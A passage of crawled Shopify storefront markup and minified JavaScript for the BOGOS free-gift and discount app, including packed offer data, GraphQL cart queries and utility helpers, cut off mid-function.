    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "53358362930" - 0,
        handle: "international",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"es","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...null,
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/a2lsbWFyZ28ubXlzaG9waWZ5LmNvbQ==/freegifts_data_1748340588.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/a2lsbWFyZ28ubXlzaG9waWZ5LmNvbQ==/freegifts_data_1748340588.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster-page.min.css"></div>

<!-- END app snippet -->




</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://d33a6lvgbd0fej.cloudfront.net/a2lsbWFyZ28ubXlzaG9waWZ5LmNvbQ==/freegifts_data_1748340588.min.js
body_size: 14897
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('11.10={"Z":[],"Y":[],"X":[],"W":[{"c":V,"a":"n 0 1","U":"n 0 T","S":"R-Q","b":d,"P":"O N M L K!","J":"I-H-G:F:E.D","C":d,"0":[{"c":1,"m":"l B","b":"5% i","a":"h 2","0":{"6":"g","9":5},"f":2,"e":j},{"c":2,"m":"l 9","b":"8% i","a":"h 3","0":{"6":"g","9":8},"f":3,"e":7},{"c":3,"b":"k% i","a":"h 4","0":{"6":"g","9":k},"f":4,"e":7}],"A":{"z":"y","x":"w","v":[]},"u":{"t":{"s":7,"r":j,"q":7}},"6":"p","o":d}]};',62,64,'discount||||||type|false||value|title|label|id|null|pre_selected|quantity|percentage|BUY|OFF|true|12|Most|tag|Volume|advances|volume|shipping|product|order|combinations|shopify_discount_settings|products|default|layout|diff|rule|condition|popular|end_time|000000Z|52|27|27T09|05|2025|start_time|you|for|selected|deals|Best|description|Vtd638|BOGOS|code|save|sub_title|188|discounts|upsells|bundles|offers|fgData|window'.split('|'),0,{}))
;/* END_FG_DATA */ 
 "use strict";(()=>{window.fgGiftIcon=typeof fgGiftIcon=="string"&&fgGiftIcon;window.fgWidgetIconsObj=typeof fgWidgetIconsObj<"u"&&fgWidgetIconsObj;window.fgStepIconsObj=typeof fgStepIconsObj<"u"&&fgStepIconsObj;(function(){if(window.FGSECOMAPP={...window.FGSECOMAPP,productsInPage:{},productsByID:{},arrOfferAdded:[],bogos_discounts_apply:[],cartItems:Object.values(Shopify?.cartItems??{}),SHOPIFY_CART:{item_count:0},offers:[],bundles:[],upsells:[],discounts:[]},window.SECOMAPP??={current_template:"none",current_code:void 0,freegiftProxy:"/apps/secomapp_freegifts_get_order?ver=3.0",bogosCollectUrl:void 0,bogosIntegrationUrl:void 0,customer:{tags:[],orders:[],last_total:0,freegifts:[],freegifts_v2:[]},activateOnlyOnePromoCode:!1,getQueryString:()=>{},getCookie:()=>{},setCookie:()=>{},deleteCookie:()=>{},fgData:{}},window.Shopify=window.Shopify||{},window.ShopifyAPI=window.ShopifyAPI||{},window.fgData={...window.fgData,...SECOMAPP.fgData,offers:window.fgData?.offers??[],bundles:window.fgData?.bundles??[],upsells:window.fgData?.upsells??[]},window.fgData?.appearance?.gift_icon?.gift_icon_path&&typeof fgGiftIcon=="string"&&(window.fgData.appearance.gift_icon.gift_icon_path=fgGiftIcon),window.fgData?.appearance?.today_offer?.shopify_widget_icon_path&&typeof fgWidgetIconsObj<"u"){let t=window.fgData.appearance.today_offer.shopify_widget_icon_path;window.fgData.appearance.today_offer.widget_icon_path=fgWidgetIconsObj[t]??t}if(window.fgData?.appearance?.bundle_page?.content?.shopify_step_icon_path&&typeof fgStepIconsObj<"u"){let t=window.fgData.appearance?.bundle_page?.content?.shopify_step_icon_path;window.fgData.appearance.bundle_page.content.step_icon_path=fgStepIconsObj[t]??t}FGSECOMAPP.fgSettings=window.fgData?.settings??{},FGSECOMAPP.fgAppearance=window.fgData?.appearance??{},FGSECOMAPP.fgTranslation=window.fgData?.translation??{},FGSECOMAPP.fgIntegration=window.fgData?.integration??{},FGSECOMAPP.fgIntegration={...FGSECOMAPP.fgIntegration,theme:{pubsub:!1}},FGSECOMAPP.storefront=window.fgData?.storefront||{},FGSECOMAPP.variables={integration_apps:[],constants:{sca_offers_added:"sca_offers_added",sca_products_info:"sca_products_info",bogos_discounts_apply:"bogos_discounts_apply",FGSECOMAPP_HIDDEN_GIFT_POPUP:"FGSECOMAPP_HIDDEN_GIFT_POPUP",bogos_judgeme_ratings:"bogos_judgeme_ratings"},scaHandleConfigValue:{...Shopify?.scaHandleConfigValue},isCheckout:!1,isCartPage:window.location.href.includes("/cart"),textView:{},sca_fg_codes:[],Shopify:{...window.Shopify,sca_fg_price:Shopify?.sca_fg_price??"discounted_price",...SECOMAPP.variables}},FGSECOMAPP.CUSTOM_EVENTS={START_RENDER_APP:"fg-app:start",END_RENDER_APP:"fg-app:end",BOGOS_FETCH_CART:"bogos:fetch-cart",GIFT_UPDATED:"fg-gifts:updated",SHOW_GIFT_SLIDER:"fg-gifts:show-slider",BOGOS_FG_CART_MESSAGE:"bogos:message"},FGSECOMAPP.helper={Glider:window.Glider||function(){console.warn("BOGOS track: Glider not found")},reRenderCartCustom:Shopify?.reRenderCartCustom??void 0};let k={JUDGEME_STAR_RATING_PREVIEW_BADGE:`<div class="bogos-judgeme-integration-review-widget" data-bogos-product-id="{{ bogos_product_id }}">
                <div style='display:none' class='jdgm-prev-badge' data-average-rating="{{ judgeme_average_rating }}"> 
                    {{ judgeme_average_rating_el }}
                </div>
            </div>`};class M{static MONEY_FRAGMENT=`
        fragment Money_BOGOS on MoneyV2 {
            currencyCode
            amount
        }
        `;static DISCOUNT_ALLOCATION=`
        fragment DiscountAllocation_BOGOS on CartDiscountAllocation {
            discountedAmount {
                ...Money_BOGOS
            }
            ...on CartAutomaticDiscountAllocation {
                title
            }
            ...on CartCustomDiscountAllocation {
                title
            }
            ...on CartCodeDiscountAllocation {
                code
            }
            targetType
        }
        `;static CART_ITEM_FRAGMENT=`
        fragment Product_BOGOS on Product {
            handle
            title
            id
            vendor
            productType
            tags
            collections (first: $numberCollections) {
                nodes {
                    id
                    title
                }
            }
        }

        fragment SellingPlanAllocation_BOGOS on SellingPlanAllocation {
            sellingPlan {
                id
            }
        }

        fragment CartLine_BOGOS on CartLine {
            id
            quantity
            attributes {
                key
                value
            }
            cost {
                totalAmount {
                    ...Money_BOGOS
                }
                amountPerQuantity {
                    ...Money_BOGOS
                }
                compareAtAmountPerQuantity {
                    ...Money_BOGOS
                }
                subtotalAmount {
                    ...Money_BOGOS
                }
            }
            sellingPlanAllocation {
                ...SellingPlanAllocation_BOGOS
            }
            discountAllocations {
                ...DiscountAllocation_BOGOS
            }
            merchandise {
                ... on ProductVariant {
                    id
                    availableForSale
                    compareAtPrice {
                        ...Money_BOGOS
                    }
                    price {
                        ...Money_BOGOS
                    }
                    requiresShipping
                    title
                    image {
                        id
                        url
                        altText
                        width
                        height
                    }
                    product {
                        ...Product_BOGOS
                    }
                    selectedOptions {
                        name
                        value
                    }
                }
            }
        }
        `;static CART_INFO_FRAGMENT=`
        ${this.CART_ITEM_FRAGMENT}

        fragment CartDetail_BOGOS on Cart {
            id
            checkoutUrl
            totalQuantity
            buyerIdentity {
                countryCode
                email
                phone
            }
            lines(first: $numCartLines) {
                nodes {
                    ...CartLine_BOGOS
                }
            }
            cost {
                subtotalAmount {
                    ...Money_BOGOS
                }
                totalAmount {
                    ...Money_BOGOS
                }
            }
            discountAllocations {
                ...DiscountAllocation_BOGOS
            }
            note
            attributes {
                key
                value
            }
            discountCodes {
                code
                applicable
            }
        }
        `;static CART_QUERY_FRAGMENT=`
        ${this.MONEY_FRAGMENT}
        ${this.CART_INFO_FRAGMENT}
        ${this.DISCOUNT_ALLOCATION}

        query Cart_BOGOS (
            $cartId: ID!,
            $numCartLines: Int,
            $numberCollections: Int,
            $country: CountryCode,
            $language: LanguageCode
        ) @inContext(country: $country, language: $language) {
            cart(id: $cartId) {
                ...CartDetail_BOGOS
            }
        }
        `;static CART_APPLY_DISCOUNT_CODES=`
        mutation cartDiscountCodesUpdate($cartId: ID!, $discountCodes: [String!]) {
            cartDiscountCodesUpdate(cartId: $cartId, discountCodes: $discountCodes) {
                cart {
                    id
                    discountCodes {
                        applicable
                        code
                    }
                }
                userErrors {
                   code
                   field
                   message
                }
            }
        }
        `;static PRODUCTS_COLLECTION=`
        query getCollectionById(
            $id: ID!, 
            $first: Int,  
            $filters: [ProductFilter!],
            $country: CountryCode,
            $language: LanguageCode, 
            $after: String,
        ) @inContext(country: $country, language: $language) {
            collection(id: $id) {
                products (first: $first, after: $after, filters: $filters) {
                    nodes {
                        id
                        title
                        handle
                        tags
                        productType
                        vendor
                        featuredImage {
                            url
                        }
                        variants (first: 100) {
                            nodes {
                                availableForSale
                                id
                                price {
                                   amount 
                                }
                                title
                                image {
                                    url
                                }
                            } 
                        }
                    }
                    pageInfo {
                        hasNextPage
                        endCursor
                    }
                }
            }
        }
        `;static GET_PRODUCTS=`
        query getProducts(
            $first: Int, 
            $query: String,  
            $country: CountryCode, 
            $language: LanguageCode,
            $after: String
        ) @inContext(country: $country, language: $language) {
            products(first: $first, after: $after, query: $query) {
                nodes {
                    id
                    title
                    handle
                    tags
                    productType
                    vendor
                    featuredImage {
                        url
                    }
                    availableForSale
                    variants(first: 100) {
                        nodes {
                            availableForSale
                            id
                            price {
                                amount
                            }
                            title
                            image {
                                url
                            }
                        }
                    }
                }
                pageInfo {
                    hasNextPage
                    endCursor
                }
            }    
        }`}class F{static REGEX_VAR=/{{([^}]+)}}/g;constructor(){F.defaultText()}static defaultText(){let{gift_slider:e,today_offer:o,gift_icon:n}=FGSECOMAPP.fgAppearance??{},{disable_slider_checkbox:a,general:{gift_popup_title:c,add_to_cart_btn_title:l}}=e??{general:{}},{product_page:{gift_thumbnail:{title:i}}}=n??{},{widget_info:u}=o??{};FGSECOMAPP.variables.textView={fg_text_disable_slider:b.convertIntegration(a?.text??"Don't show this offer again","customize.disable_slider_text","customize.gift_slider.disable_slider_checkbox_text"),fg_slider_title:b.convertIntegration(c??"Select your free gift!","customize.gift_slider_title","customize.gift_slider.gift_popup_title"),fg_gift_icon:n.gift_icon_path,fg_gift_icon_alt:"free-gift-icon",fg_gift_thumbnail_title:b.convertIntegration(i??"Free Gift","customize.product_page_message","customize.gift_icon.gift_thumbnail_title"),sca_fg_today_offer_title:b.convertIntegration(u?.widget_title??"TODAY OFFER","customize.widget_title","customize.today_offer.widget_title"),sca_fg_today_offer_subtitle:b.convertIntegration(u?.widget_subtitle??"Claim these exclusive offers today","customize.widget_subtitle","customize.today_offer.widget_subtitle"),sca_fg_today_offer_widget:o?.widget_icon_path,"sca-fg-title-icon-widget-content":b.convertIntegration(u?.icon_widget_title??"Today offer","customize.widget_icon_title","customize.today_offer.icon_widget_title"),fg_add_to_cart:b.convertIntegration(l??"Add to cart","customize.add_to_cart_button","customize.gift_slider.add_to_cart_btn_title")}}render(e,o={}){return o={...o,...FGSECOMAPP.variables.textView},e.replace(F.REGEX_VAR,(n,a)=>(a=a.trim(),r.getVariable(a,o)??""))}}let P={BUNDLE_TYPE:{default:"bundle",classic:"classic_bundle",quantity_break:"quantity_break",mix_match:"mix_match",bundle_page:"bundle_page"},OFFER_TYPE:{cloned:"cloned",function:"function",gift_func:"gift"},JUDGEME_OPTION:{bundle:"bundle",gift_slider:"gift_slider"},CUSTOM_OPTIONS:{equal:"equal_to",not_equal:"not_equal_to",contains:"contains",not_contains:"not_contains"},NARROW_TYPE:{product:"variants_ids",product_types:"product_types",product_vendors:"product_vendors",collection:"product_collections"},MIX_TYPE:{diff:"diff_set",single:"single_set"},TIER_TYPE:{label:"label",progress:"progress"},DISCOUNT_TYPE:{percentage:"percentage",fixed_amount:"fixed_amount",fixed_price:"fixed_price",free_products:"free_products",cheapest_free:"cheapest_free"},SYNC_QUANTITY:{stop_offer:"stop_offer"},OBJECT_TYPE:{product:"product",variant:"variant"},LAYOUT_TYPE:{step_by_step:"step_by_step",one_page:"one_page"},UPSELL_TYPE:{default:"upsell",fbt:"fbt",checkout:"checkout"},UPSELL_METHOD:{manual:"manual",auto:"auto",random:"random"},FBT_WIDGET_TYPE:{classic:"classic",stack:"stack"}};P.TRIGGER_FUNC={[P.OFFER_TYPE.gift_func]:"GF",[P.BUNDLE_TYPE.quantity_break]:"QB",[P.BUNDLE_TYPE.classic]:"CB",[P.BUNDLE_TYPE.default]:"CB",[P.BUNDLE_TYPE.mix_match]:"MM",[P.BUNDLE_TYPE.bundle_page]:"BP",[P.UPSELL_TYPE.fbt]:"FBT"};let r={getIntShopifyId:t=>parseInt(t.split("/").pop()),getVariable(t,e){return t?.split(".")?.reduce((o,n)=>(o||{})[n],e??{})},getCustomerLocation:async()=>{try{let t=await r.fetch("https://geoip.secomtech.com/?json").then(e=>e.json())||{country_code:FGSECOMAPP.variables.Shopify?.country};FGSECOMAPP.customerLocation=t?.country_code}catch(t){console.warn("BOGOS track: Failed to get customer location",t)}},getDataConfigSetting:t=>{try{let o={...FGSECOMAPP.variables.scaHandleConfigValue}[t];if(o=o?o.trim():null,!r.empty(o)&&o.length>0)try{return document.querySelector(o),o}catch{return""}return""}catch{return""}},getCookie:t=>{let e=t+"=",n=document.cookie.split(";");for(let a=0;a<n.length;a++){let c=n[a];for(;c.charAt(0)===" ";)c=c.substring(1);if(c.indexOf(e)===0){let l=c.substring(e.length,c.length);try{return decodeURIComponent(l)}catch(i){console.warn("BOGOS track: Error decoding cookie",i);return}}}},getCartShopifyID:t=>`gid://shopify/Cart/${t}`,checkIsDefaultTitle:t=>t==="Default Title",convertVariantAddBundle:t=>({id:t.id-0,title:t.title.trim(),price:t.price,quantity:1,thumbnail:t.thumbnail}),checkCartItemIsGift:(t,e)=>{let o="-sca_clone_freegift",n=typeof t=="object",a=n&&(FGSECOMAPP.variables.giftIdsFunction.includes(t.variant_id)||FGSECOMAPP.variables.giftIds.includes(t.variant_id))&&t.properties?._bogos_trigger_type===P.OFFER_TYPE.gift_func&&!r.empty(t.properties?._bogos_trigger);return a&&!r.empty(e)?t.properties?._bogos_trigger_id===e.offer_root:!r.empty(t)&&(n&&(t.handle?.includes(o)||t.tags?.includes("bogos-gift")||FGSECOMAPP.variables.giftIds?.includes(t.variant_id)||a)||typeof t=="string"&&t.includes(o))},checkCartItemIsPurchaseOption:t=>{let{selling_plan_allocation:e}=t||{selling_plan_allocation:{selling_plan:null}};return!r.empty(e)&&!r.empty(e?.selling_plan)},checkValidTimeOffer:(t,e)=>{if(t){let n=new Date().getTime(),a=new Date(t).getTime();if(e){let c=new Date(e).getTime();return n>=a&&n<=c}else return n>=a}return!1},sufferArray:t=>t.sort((e,o)=>Math.random()*10-Math.random()*10),convertMultiCurrency:t=>{t=t??0;let{currency:e,fg_decimal:o}=FGSECOMAPP.variables.Shopify,n=e?.rate??1;return parseFloat(parseFloat(`${n}`)===1?t:(t*n).toFixed(o??2))},handleResizeGiftImage:(t,e)=>{try{let o=e?"&width=90&height=90":FGSECOMAPP.variables.Shopify?.customGiftImgSize??FGSECOMAPP.fgAppearance?.gift_slider?.others?.gift_img_size??"&width=480&height=480",n=new URL(t);return new URLSearchParams(o).forEach((c,l)=>n.searchParams.set(l,c)),n.toString()}catch{return t}},convertObjToString:(t,e="base64")=>e==="uri"?FGSECOMAPP.helper.LZString.compressToEncodedURIComponent(JSON.stringify(t)):FGSECOMAPP.helper.LZString.compressToBase64(JSON.stringify(t)),convertStringToObj:t=>JSON.parse(FGSECOMAPP.helper.LZString.decompressFromBase64(t)),renderPrice:t=>FGSECOMAPP.helper.formatter.format(t),createTooltip:(t,e,o)=>{if(document.querySelector(".sca-fg-tooltip"))return;let a=document.createElement("p");a.className="sca-fg-tooltip",a.textContent=t,document.body.appendChild(a),a.style.top=o+"px",a.style.left=e+"px",a.style.display="block"},removeTooltip:()=>{let t=document.querySelector(".sca-fg-tooltip");t&&t.parentNode.removeChild(t)},moveTooltip:t=>{let e=document.querySelector(".sca-fg-tooltip");e&&(e.style.top=t.pageY+"px",e.style.left=t.pageX+5+"px")},empty:t=>{if(t===0)return!0;if(typeof t=="number"||typeof t=="boolean")return!1;if(typeof t>"u"||t===null)return!0;if(typeof t.length<"u")return t.length===0;let e=0;for(let o in t)t.hasOwnProperty(o)&&e++;return e===0},getUniqueElementByKey:(t,e)=>[...new Map(t.map(o=>[o[e],o])).values()],initFormatMoney:()=>{try{let{currency:t,sca_locale:e,locale:o,fg_decimal:n}=FGSECOMAPP.variables.Shopify;FGSECOMAPP.helper.formatter=new Intl.NumberFormat(e??o,{style:"currency",currency:t?.active??"USD",minimumFractionDigits:n??2})}catch{FGSECOMAPP.helper.formatter=new Intl.NumberFormat("en-US",{style:"currency",currency:FGSECOMAPP.variables.Shopify?.currency?.active??"USD"})}},initLZString:()=>{try{FGSECOMAPP.helper.LZString=function(){let t=String.fromCharCode,e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_-.",n={};function a(l,i){if(!n[l]){n[l]={};for(let u=0;u<l.length;u++)n[l][l.charAt(u)]=u}return n[l][i]}let c={compressToBase64:function(l){if(l==null)return"";let i=c._compress(l,6,function(u){return e.charAt(u)});switch(i.length%4){default:case 0:return i;case 1:return i+"===";case 2:return i+"==";case 3:return i+"="}},decompressFromBase64:function(l){return l==null?"":l===""?null:c._decompress(l.length,32,function(i){return a(e,l.charAt(i))})},compressToEncodedURIComponent:function(l){return l==null?"":c._compress(l,6,function(i){return o.charAt(i)})},compress:function(l){return c._compress(l,16,function(i){return t(i)})},_compress:function(l,i,u){if(l==null)return"";let s,d,f={},m={},h="",E="",C="",O=2,G=3,S=2,y=[],p=0,_=0,w;for(w=0;w<l.length;w+=1)if(h=l.charAt(w),Object.prototype.hasOwnProperty.call(f,h)||(f[h]=G++,m[h]=!0),E=C+h,Object.prototype.hasOwnProperty.call(f,E))C=E;else{if(Object.prototype.hasOwnProperty.call(m,C)){if(C.charCodeAt(0)<256){for(s=0;s<S;s++)p=p<<1,_===i-1?(_=0,y.push(u(p)),p=0):_++;for(d=C.charCodeAt(0),s=0;s<8;s++)p=p<<1|d&1,_===i-1?(_=0,y.push(u(p)),p=0):_++,d=d>>1}else{for(d=1,s=0;s<S;s++)p=p<<1|d,_===i-1?(_=0,y.push(u(p)),p=0):_++,d=0;for(d=C.charCodeAt(0),s=0;s<16;s++)p=p<<1|d&1,_===i-1?(_=0,y.push(u(p)),p=0):_++,d=d>>1}O--,O===0&&(O=Math.pow(2,S),S++),delete m[C]}else for(d=f[C],s=0;s<S;s++)p=p<<1|d&1,_===i-1?(_=0,y.push(u(p)),p=0):_++,d=d>>1;O--,O===0&&(O=Math.pow(2,S),S++),f[E]=G++,C=String(h)}if(C!==""){if(Object.prototype.hasOwnProperty.call(m,C)){if(C.charCodeAt(0)<256){for(s=0;s<S;s++)p=p<<1,_===i-1?(_=0,y.push(u(p)),p=0):_++;for(d=C.charCodeAt(0),s=0;s<8;s++)p=p<<1|d&1,_===i-1?(_=0,y.push(u(p)),p=0):_++,d=d>>1}else{for(d=1,s=0;s<S;s++)p=p<<1|d,_===i-1?(_=0,y.push(u(p)),p=0):_++,d=0;for(d=C.charCodeAt(0),s=0;s<16;s++)p=p<<1|d&1,_===i-1?(_=0,y.push(u(p)),p=0):_++,d=d>>1}O--,O===0&&(O=Math.pow(2,S),S++),delete m[C]}else for(d=f[C],s=0;s<S;s++)p=p<<1|d&1,_===i-1?(_=0,y.push(u(p)),p=0):_++,d=d>>1;O--,O===0&&S++}for(d=2,s=0;s<S;s++)p=p<<1|d&1,_===i-1?(_=0,y.push(u(p)),p=0):_++,d=d>>1;for(;;)if(p=p<<1,_===i-1){y.push(u(p));break}else _++;return y.join("")},decompress:function(l){return l==null?"":l===""?null:c._decompress(l.length,32768,function(i){return l.charCodeAt(i)})},_decompress:function(l,i,u){let 